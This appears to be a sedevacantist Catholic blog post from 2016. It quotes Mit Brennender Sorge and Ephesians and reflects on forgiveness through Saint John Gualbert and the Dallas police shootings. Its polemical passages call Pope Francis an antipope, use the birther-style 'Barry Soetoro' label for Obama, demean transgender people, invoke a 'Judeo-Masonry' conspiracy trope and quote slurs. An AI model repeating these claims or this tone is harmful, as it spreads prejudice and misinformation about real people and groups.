<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">18. <span style="font-weight: 700;">Faith in Christ cannot maintain itself pure and unalloyed without the support of faith in the Church, "the pillar and ground of the truth" (1 Tim. iii. 15); for Christ Himself, God eternally blessed, raised this pillar of the Faith. His command tO hear the Church (Matt. xviii. 15), to welcome in the words and commands of the Church His own words and His own commands (Luke x. 16), is addressed to all men, of all times and of all countries. The Church founded by the Redeemer is one, the same for all races and all nation</span>s. Beneath her dome, as beneath the vault of heaven, there is but one country for all nations and tongues; there is room for the development of every quality, advantage, task and vocation which God the Creator and Savior has allotted to individuals as well as to ethnical communities. The Church's maternal heart is big enough to see in the God-appointed development of individual characteristics and gifts, more than a mere danger of divergency. She rejoices at the spiritual superiorities among individuals and nations. In their successes she sees with maternal joy and pride fruits of education and progress, which she can only bless and encourage, whenever she can conscientiously do so. But she also knows that to this freedom limits have been set by the majesty of the divine command, which founded that Church one and indivisible. Whoever tampers with that unity and that indivisibility wrenches from the Spouse of Christ one of the diadems with which God Himself crowned her; he subjects a divine structure, which stands on eternal foundations, to criticism and transformation by architects whom the Father of Heaven never authorized to interfere.</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">19. The Church, whose work lies among men and operates through men, may see her divine mission obscured by human, too human, combination, persistently growing and developing like the cockle among the wheat of the Kingdom of God. Those who know the Savior's words on scandal and the giver of scandals, know, too, the judgment which the Church and all her sons must pronounce on what was and what is sin. But if, besides these reprehensible discrepancies be between faith and life, acts and words, exterior conduct and interior feelings, however numerous they be, anyone overlooks the overwhelming sum of authentic virtues, of spirit of sacrifice, fraternal love, heroic efforts of sanctity, he gives evidence of deplorable blindness and injustice. If later he forgets to apply the standard of severity, by which he measures the Church he hates, to other organizations in which he happens to be interested, then his appeal to an offended sense of purity identifies him with those who, for seeing the mote in their brother's eye, according to the Savior's incisive words, cannot see the beam in their own. But however suspicious the intention of those who make it their task, nay their vile profession, to scrutinize what is human in the Church, and although the priestly powers conferred by God are independent of the priest's human value, it yet remains true that at no moment of history, no individual, in no organization can dispense himself from the duty of loyally examining his conscience, of mercilessly purifying himself, and energetically renewing himself in spirit and in action. In Our Encyclical on the priesthood We have urged attention to the sacred duty of all those who belong to the Church, chiefly the members of the priestly and religious profession and of the lay apostolate, to square their faith and their conduct with the claims of the law of God and of the Church. And today we again repeat with all the insistency We can command: i<span style="font-weight: 700;">t is not enough to be a member of the Church of Christ, one needs to be a living member, in spirit and in truth, i.e., living in the state of grace and in the presence of God, either in innocence or in sincere repentance. If the Apostle of the nations, the vase of election, chastised his body and brought it into subjection: lest perhaps, when he had preached to others, he himself should become a castaway (1 Cor. ix. 27), could anybody responsible for the extension of the Kingdom of God claim any other method but personal sanctification? Only thus can we show to the present generation, and to the critics of the Church that "the salt of the earth," the leaven of Christianity has not decayed, but is ready to give the men of today -- prisoners of doubt and error, victims of indifference, tired of their Faith and straying from God -- the spiritual renewal they so much need. A Christianity which keeps a grip on itself, refuses every compromise with the world, takes the commands of God and the Church seriously, preserves its love of God and of men in all its freshness, such a Christianity can be, and will be, a model and a guide to a world which is sick to death and clamors for directions, unless it be condemned to a catastrophe that would baffle the imagination</span>.</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">20. <span style="font-weight: 700;">Every true and lasting reform has ultimately sprung from the sanctity of men who were driven by the love of God and of men. Generous, ready to stand to attention to any call from God, yet confident in themselves because confident in their vocation, they grew to the size of beacons and reformers. On the other hand, any reformatory zeal, which instead of springing from personal purity, flashes out of passion, has produced unrest instead of light, destruction instead of construction, and more than once set up evils worse than those it was out to remedy. No doubt "the Spirit breatheth where he will" (John iii. 8): "of stones He is able to raise men to prepare the way to his designs" (Matt. iii. 9). He chooses the instruments of His will according to His own plans, not those of men. But the Founder of the Church, who breathed her into existence at Pentecost, cannot disown the foundations as He laid them. Whoever is moved by the spirit of God, spontaneously adopts both outwardly and inwardly, the true attitude toward the Church, this sacred fruit from the tree of the cross, this gift from the Spirit of God, bestowed on Pentecost day to an erratic world</span>.  </span></span><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 20.0063px;">(Pope Pius XI, </span><em style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 20.0063px;">Mit Brennender Sorge</em><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 20.0063px;">, March 17, 1937.)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The voice of a true Successor of Saint Peter has been silent since the death of Pope Pius XII on October 9, 1958, the news of which I remember quite vividly when it was conveyed to us at Saint Aloysius School in Great Neck, New York. We know now that the Holy Father’s last words were:</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"Pray," he said. "Pray that this regrettable situation for the church may end." (</span></span><span style="font-weight: 700; font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;"><a rel="nofollow" href="https://www.catholicculture.org/culture/library/view.cfm?recnum=3304" style="color: rgb(170, 22, 45); line-height: 1.538em;">See Newspaper Articles on the Death of Pope Pius XII</a></span><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;">.)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;">We have lacked the voice of the Chief Shepherd to guide the Barque of Peter and to denounce the errors of the day, to call madness by its proper name.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In the place of the voice of a true and legitimate Successor of Saint Peter we have had antipopes who have made their accommodation with the world and its institutions based upon the power of men, not of Christ the King. The latest in the line of conciliar antipopes has brought the conciliar revolution to its ultimate consequences, resulting in a total acquiescence to the bizarre and the immoral in the name of “mercy” and “reaching out to the existential peripheries.”</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“Pope Francis” does not denounce any true moral evil as such. He has remained silent in the face of advance of abortion, euthanasia, and “gay marriage.” Indeed, he has gone out of his way to signal his support for pro-abortion civic officials and for those responsible for advancing the surgical execution of the innocent preborn in their own countries, including Italy, and he has been completing silent, at least thus far, about the murders of the five police officers in Dallas and the wounding of seven of their fellow officers.</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Argentine Apostate cares about protecting the “rights” of those seeking to violate the just laws of nations by crossing borders illegally and protecting the “environment,” to say nothing of how he has met privately with Catholics living “irregularly” and those steeped in perversity or who have had their bodies chemically and surgically mutilated in the belief that this changes their gender before the God Who created them and to Whom they must answer at the moment of their Particular Judgment. </span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Why should the lawless likes of Barack Hussein Obama/Barry Soetoro, Hillary Diane Rodham Clinton or any naturalist, whether of the false opposites of the naturalist "right" or of the "left," have any kind of moral compass when what is thought to be the Catholic Church is headed by a man who does not believe in the Catholic Faith and thus gives voice to every error imaginable.</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This is time of profound chastisement, which means that this is a time of profound suffering. This no “quick fix” to prevent our situation from getting worse as the forces we are fighting are those of principalities and powers. Those such as Obama/Soetoro, the Clintons and others who advance evils, including Bergoglio, of course, are simply doing the bidding of the evil forces inspiring them. They are forgettable figures of history, minions of the prince of darkness and the master of lies.</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Those who want to believe otherwise are free to do so, although most of those who believe that the farce of naturalism is going to “save” the United States of America are not reading these articles!</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This is not a call for inaction or unconcern in the midst of the dangers that surround us. Not at all.</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-size: 13.008px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This is, though, a reminder that all of the agitation of the moment does not come from God, Who wants us to combat evil with the tools of supernatural combat, and to surrender to the agitation is to disturb the peace of Christ the King, the Prince of Peace, that must abide in our souls at all times. </span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">As Catholics, my friends, we know that God does not judge us on the basis of the race or ethnicity. Our immortal souls is made unto His own very image and likeness in that we have a rational soul with an intellect to know Him and a will to choose with which to love and to serve Him. Human beings do not love God as "blacks" or as "whites" or as "Latinos or Latinas" or as "Orientals" or as "Native Americans" or as "Italians" or as "Croatians" or as "French" or as "Americans" but as creatures whose immortal souls have been redeemed by the shedding of every single drop of the Most Precious Blood of the Divine Redeemer, Our Blessed Lord and Saviour Jesus Christ. Human beings are called upon to love God as He has revealed Himself to them through His true Church, the Catholic Church, and to love their own immortal souls as they have been redeemed at so great a cost. Our principal identity as human beings is as members of the Catholic Church. Everything else about us (race, ethnicity, nationality, gender), although occurring certainly within the Providence of God, is secondary.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We are to see in each person the very impress of the Divine Redeemer and to treat Him accordingly, rendering unto each person that which is his due. We are to discriminate unjustly (we must discriminate justly in many circumstances of our lives as we choose which merchant to patronize, which person to employ, who to admit to a seat in a college or a professional school, to deny employment or privileges to those steeped in public scandal, etc.) against no one nor must we use the external characteristics of a human being to extend privileges that are undeserving and/or would result in an injustice to someone else.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">As noted earlier, human beings are <em>supposed</em> to be bound together by the common bonds of the Catholic Faith, not to break into warring tribes along ethnic or racial or geographic lines, seething with hatred and resentment at those who have "more" (power, money, fame, prestige, accomplishment) than they do. We are to help each other get home to Heaven as members of the Catholic Church who aspire to make reparation to the Most Sacred Heart of Jesus through the Sorrowful and Immaculate Heart of Mary for our sins, fulfilling these words of Saint Paul in his Epistle to the Ephesians as we seek to build up each other as members of the Mystical Body of Christ on earth:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=56&amp;ch=4&amp;l=16#x" style="color: rgb(170, 22, 45);">[16]</a> From whom the whole body, being compacted and fitly joined together, by what every joint supplieth, according to the operation in the measure of every part, maketh increase of the body, unto the edifying of itself in charity. This then I say and testify in the Lord: That henceforward you walk not as also the Gentiles walk in the vanity of their mind, <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=56&amp;ch=4&amp;l=18#x" style="color: rgb(170, 22, 45);">[18]</a> Having their understanding darkened, being alienated from the life of God through the ignorance that is in them, because of the blindness of their hearts. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=56&amp;ch=4&amp;l=19#x" style="color: rgb(170, 22, 45);">[19]</a> Who despairing, have given themselves up to lasciviousness, unto the working of all uncleanness, unto the working of all uncleanness, unto covetousness. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=56&amp;ch=4&amp;l=20#x" style="color: rgb(170, 22, 45);">[20]</a> But you have not so learned Christ;</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=56&amp;ch=4&amp;l=21#x" style="color: rgb(170, 22, 45);">[21]</a> If so be that you have heard him, and have been taught in him, as the truth is in Jesus: <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=56&amp;ch=4&amp;l=22#x" style="color: rgb(170, 22, 45);">[22]</a> To put off, according to former conversation, the old man, who is corrupted according to the desire of error. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=56&amp;ch=4&amp;l=23#x" style="color: rgb(170, 22, 45);">[23]</a> And be renewed in the spirit of your mind: <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=56&amp;ch=4&amp;l=24#x" style="color: rgb(170, 22, 45);">[24]</a> And put on the new man, who according to God is created in justice and holiness of truth. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=56&amp;ch=4&amp;l=25#x" style="color: rgb(170, 22, 45);">[25]</a> Wherefore putting away lying, speak; ye the truth every man with his neighbour; for we are members one of another.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=56&amp;ch=4&amp;l=26#x" style="color: rgb(170, 22, 45);">[26]</a> Be angry, and sin not. Let not the sun go down upon your anger. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=56&amp;ch=4&amp;l=27#x" style="color: rgb(170, 22, 45);">[27]</a> Give not place to the devil. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=56&amp;ch=4&amp;l=28#x" style="color: rgb(170, 22, 45);">[28]</a> He that stole, let him now steal no more; but rather let him labour, working with his hands the thing which is good, that he may have something to give to him that suffereth need. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=56&amp;ch=4&amp;l=29#x" style="color: rgb(170, 22, 45);">[29]</a> Let no evil speech proceed from your mouth; but that which is good, to the edification of faith, that it may administer grace to the hearers. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=56&amp;ch=4&amp;l=30#x" style="color: rgb(170, 22, 45);">[30]</a> And grieve not the holy Spirit of God: whereby you are sealed unto the day of redemption.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=56&amp;ch=4&amp;l=31#x" style="color: rgb(170, 22, 45);">[31]</a> Let all bitterness, and anger, and indignation, and clamour, and blasphemy, be put away from you, with all malice. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=56&amp;ch=4&amp;l=32#x" style="color: rgb(170, 22, 45);">[32]</a> And be ye kind one to another; merciful, forgiving one another, even as God hath forgiven you in Christ.  (Ephesians 4: 16-32.)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We are to be bound together by the common bonds of the Catholic Faith, and we are to forgive one another as we are forgiven in the Sacred Tribunal of Penance as a true priest, acting as <em>in persona Christi</em>, administers unto our souls the merits won for us by the shedding of the Most Precious Blood of Our Divine Redeemer, Christ the King.</span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Forgiveness of one’s enemies—and of those who harm us or our relatives—is essential to gain Heaven. This does not mean that civil justice cannot be pursued in order to mete out a punishment to malefactors that suits the crime or crimes they are adjudged after the administration of due process of law to have committed. It does mean, however, that civil justice must be pursued without a sense of revenge and without taking the civil law into one’s own hands.</span></span><p></p></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">There is, as I have noted so frequently on this site, no place in the heart of a Catholic for holding or nursing grudges or wishing ill for those we believe have injured us in some way or another. We must forgive as we are forgiven in the Sacred Tribunal of Penance, and we must seek to do good to those who have injured us, recognizing that there is nothing we can suffer from others that is the equal of what one of our least Venial Sins caused Our Blessed Lord and Saviour Jesus Christ to suffer in His Sacred Humanity during His Passion and Death and caused His Most Blessed Mother to suffer as those Seven Swords of Sorrow were plunged through and through her Sorrowful and Immaculate Heart.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Gospel reading for today's Mass on the Feast of Saint John Gualbert (and a Commemoration of Saints Nabor and Felix) reminds us that the very Second Person of the Most Blessed Trinity made Man in the Virginal and Immaculate Womb of Mary by the power of the Third Person of the Most Blessed Trinity, God the Holy Ghost, at the Annunciation, Christ the King Himself, taught us to forgive our enemies and to do good to those who persecute us:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">You have heard that it hath been said, Thou shalt love thy neighbor, and hate thy enemy. But I say to you, Love your enemies, do good to them that hate you, and pray for them that persecute and calumniate you: that you may be the children of your Father Who is in Heaven, Who maketh His sun to rise upon the good and bad, and raineth upon the just and the unjust. For if you love them that love you, what reward shall you have; do not even the publicans this? And if you salute your brethren only, what do you more? do not also the heathens this? Be you therefore perfect, as also your Heavenly Father is perfect." (Matthew 5: 43-48.)  </span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;">We must be perfect as Our Heavenly Father is perfect. We must forgive others. We cannot go about exacting vengeance or engaging in petty acts of vindictiveness against others. We must forgive as we are forgiven. It is that simple. Each of us deserves to be chastised for our sins. We should be grateful to the ever merciful God that He sends us others to calumniate us and to speak ill of us just moments after they may have spoken feigned words of greetings to us through gritted teeth and pretended smiles that betrayed a spirit of inner contempt.</span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">So what?</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">So what? </span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our sins deserve far, far worse than anything we are asked to suffer in this passing, mortal vale of tears. None of us or our supposed "reputations," which exist more in our own imaginations than they do in the objective order of things, are so important as to become arrogant and full of self-righteous sanctimony when our "pride" is wounded and especially when things we would rather not hear about ourselves become more widely known in this life as a preparation for the revelation of each of our private thoughts, words and actions on the Last Day at the General Judgment of the living and the dead. It will only be on that Last Day that the totality of our lives will be seen by others as we saw it at the Particular Judgment, which is ratified and made known to all at the General Judgment to manifest both the justice and mercy of God.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">So many people plot and scheme and whisper behind closed doors (or endlessly on their cellular phones) to "protect" their nonexistent "reputations," fearful that some ill word, whether true or not, will be spoken against them. Meetings are held where tales full of half-truth and lots of positivism are spun to seek reaffirmation from others for a "plan of action" to proactively attack those who calumniate them. To what end? To what good end? Doesn't everything get revealed on the Last Day? Why all of the efforts to avoid a little chastisement in this life?</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Indeed, much of the chastisement that comes our way could be avoided entirely if we only had more humility to say, "You know what? Boy, I've messed up a whole lot. I've done some very bad things. I've treated people badly. I've attempted to make others look guilty in a given situation when I'm the one at fault. You know what? I'm a stinker. Please forgive me."</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John Gualbert, whose feast we celebrate today, was confronted with a plea for forgiveness from the murderer of his own brother. The reading from the Divine Office for this day, as found in Dom Prosper Gueranger's <em>The Liturgical Year</em>, tells us of this plea and how it changed our Saint's life:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John Gualbert was born at Florence of a noble family. While, in compliance with his father's wishes, he was following the career of arms, it happened that his only brother Hugh was slain by a kinsman. On Good Friday, John, at the head of an armed band, met the murderer alone and unarmed, in a spot where they could not avoid each other. Seeing death imminent, the murderer, with arms outstretched in the form of a cross, begged for mercy, and John, through reverence for the sacred sign, graciously spared him. Having thus changed his enemy into a brother, he went to pray in the church of San Miniato, which was near at hand; and as he was adoring the image of Christ crucified, he saw it bend its head towards him. John was deeply touched by this miracle, and determined thereafter to fight for God alone, even against his father's wish; so on the spot he cut off his own hair and put on the monastic habit. Very soon his pious and religious manner of life shed abroad so great a lustre that he became to many a living rule and pattern of perfection. Hence on the death of the Abbot of the place he was unanimously chosen superior. But the servant of God, preferring obedience to superiority, and moreover being reserved by the divine will for greater things, bestook himself to Romuald, who was then living in the desert of Camaldoli, and who, inspired by heaven, announced to him that the institute he was to form; whereupon he laid the foundations of his Order under the Rule of St. Benedict of Vallombrosa. (<em>The Roman Breviary</em>, as found in Dom Prosper Gueranger, <em>The Liturgical Year</em>, Volume XIII, Time After Pentecost: Book IV, pp. 79-80.)  </span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;">Saint John Gualbert's entire life was changed by extending forgiveness to the man who had killed his brother because he had seen his brother's murderer plead for his life with a sign of the Holy Cross. He forgave. He laid down his arms of battle to take up arms for Christ the King. Imagine what this country would look like if it had been founded on Catholic principles and not those of Protestantism and Judeo-Masonry,</span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John Gualbert's show of mercy to his brother's murderer, however, did not mean that he was, to quote the words used so frequently by the late Father John Joseph  Sullivan, a "wimp, a fairy, a pansy." Not at all. Saint John Gualbert hated what God hated, and he was as fierce as a soldier in the Army of Christ the King as he had been as a soldier with the arms of this world. Although he wanted to show mercy to all others, he was fearless in opposing the abuse of ecclesiastical power as he exposed the plots and schemes of clergymen who were interested in their own money and power and privileges rather than serving the souls for whom Christ the King had shed every single drop of His Most Precious Blood on the wood of the Holy Cross.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;">Yes, Saint John Gualbert forgave the man who murdered his brother. He forgave the simoniac bishop, Peter of Pavia, whose reconciliation to Christ the King was so near and dear to his own deeply pastoral heart, which was conformed to that of the Most Sacred Heart of the Good Shepherd Himself. In all efforts to defend truth, my few readers, there must be, as noted above, an earnest desire to pursue justice without vengeance as one prays for those who have done great injuries to him so that they can, having been reconciled to God through the merits of the Most Precious Blood of Jesus that are applied upon their immortal souls in the Sacred Tribunal of Penance, save their souls and go to Heaven, where all of the souls of the just are reconciled one unto the other.</span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">These are truths that no one will hear uttered by our reignig caesar at today's secular memorial service for the police officers killed by Micah Xavier Johnson. No, President Barack Hussein Obama/Barry Soetoro will call for a "national conversation" that always winds up with an increase in the size, the scope and the power of the Federal government of the United States of America.</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We just need to keep close to her, especially through her Most Holy Rosary as the consecrated slaves of her Divine Son through her own Sorrowful and Immaculate Heart, as we seek to make reparation for our sins and those of the whole world, as we petition her earnestly to restore a true pope to the Throne of Saint Peter to fulfill her Fatima Message, thus ushering in the Triumph of her own Immaculate Heart, which she promised to Jacinta and Francisco Marto and their cousin Lucia dos Santos ninety-nine years ago tomorrow, that is, on July 13, 1917.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>Vivat Christus Rex</em>! <em>Viva </em></span><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>Cristo Rey</em>!</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>Viva La Virgen de Guadalupe</em>!</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Isn't it time to pray a Rosary now?</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Immaculate Heart of Mary, triumph soon!</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our Lady of the Rosary, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Joseph, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Peter and Paul, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Baptist, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Evangelist, pray for us.</span></p>
